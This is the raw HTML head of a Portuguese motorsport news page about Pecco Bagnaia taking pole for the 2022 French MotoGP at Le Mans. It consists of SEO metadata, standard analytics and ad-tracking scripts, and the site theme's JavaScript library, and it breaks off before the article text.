

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans/
body_size: 36266
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>MotoGP, França, Q2: Pecco Bagnaia voa para a pole em Le Mans - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Pecco Bagnaia celebrou em grande a sua segunda pole-position do ano, numa qualificação onde não faltou uma dobradinha da Ducati com Jack Miller na segunda posição. Aleix Espargaró, terceiro com a Aprilia, completou uma primeira linha da grelha de motos italianas para o GP de França, 7ª prova do mundial de MotoGP em 2022. Para" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ricardo Ferreira"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MotoGP, França, Q2: Pecco Bagnaia voa para a pole em Le Mans - MotoSport" />
		<meta property="og:description" content="Pecco Bagnaia celebrou em grande a sua segunda pole-position do ano, numa qualificação onde não faltou uma dobradinha da Ducati com Jack Miller na segunda posição. Aleix Espargaró, terceiro com a Aprilia, completou uma primeira linha da grelha de motos italianas para o GP de França, 7ª prova do mundial de MotoGP em 2022. Para" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg.jpg" />
		<meta property="og:image:width" content="1201" />
		<meta property="og:image:height" content="801" />
		<meta property="article:published_time" content="2022-05-14T13:07:29+00:00" />
		<meta property="article:modified_time" content="2022-05-14T13:31:30+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MotoGP, França, Q2: Pecco Bagnaia voa para a pole em Le Mans - MotoSport" />
		<meta name="twitter:description" content="Pecco Bagnaia celebrou em grande a sua segunda pole-position do ano, numa qualificação onde não faltou uma dobradinha da Ducati com Jack Miller na segunda posição. Aleix Espargaró, terceiro com a Aprilia, completou uma primeira linha da grelha de motos italianas para o GP de França, 7ª prova do mundial de MotoGP em 2022. Para" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/05/63-francesco-bagnaia-ds-8497gallery-full-top-lg.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#listItem","name":"MotoGP, Fran\u00e7a, Q2: Pecco Bagnaia voa para a pole em Le Mans"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#listItem","position":3,"name":"MotoGP, Fran\u00e7a, Q2: Pecco Bagnaia voa para a pole em Le Mans","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#newsarticle","name":"MotoGP, Fran\u00e7a, Q2: Pecco Bagnaia voa para a pole em Le Mans - MotoSport","headline":"MotoGP, Fran\u00e7a, Q2: Pecco Bagnaia voa para a pole em Le Mans","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/05\/63-francesco-bagnaia-ds-8497gallery-full-top-lg.jpg","width":1201,"height":801},"datePublished":"2022-05-14T14:07:29+01:00","dateModified":"2022-05-14T14:31:30+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#webpage"},"articleSection":"Autosport, Destaque Homepage, Moto GP, Motosport, Newsletter, Newsletter destaque, GP de Fran\u00e7a 2022, Pecco Bagnaia, Q2 MotoGP","dateline":"Publicado em Maio 14, 2022."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author","url":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/","name":"Ricardo Ferreira","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9fd4b574eaaaedd3bd9d2e1ad4e1324f083a4e3aea66d58efa5bd8d8119b7506?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ricardo Ferreira"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/","name":"MotoGP, Fran\u00e7a, Q2: Pecco Bagnaia voa para a pole em Le Mans - MotoSport","description":"Pecco Bagnaia celebrou em grande a sua segunda pole-position do ano, numa qualifica\u00e7\u00e3o onde n\u00e3o faltou uma dobradinha da Ducati com Jack Miller na segunda posi\u00e7\u00e3o. Aleix Espargar\u00f3, terceiro com a Aprilia, completou uma primeira linha da grelha de motos italianas para o GP de Fran\u00e7a, 7\u00aa prova do mundial de MotoGP em 2022. Para","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/05\/63-francesco-bagnaia-ds-8497gallery-full-top-lg.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#mainImage","width":1201,"height":801},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/#mainImage"},"datePublished":"2022-05-14T14:07:29+01:00","dateModified":"2022-05-14T14:31:30+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; MotoGP, França, Q2: Pecco Bagnaia voa para a pole em Le Mans" href="https://www.motosport.com.pt/moto-gp/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
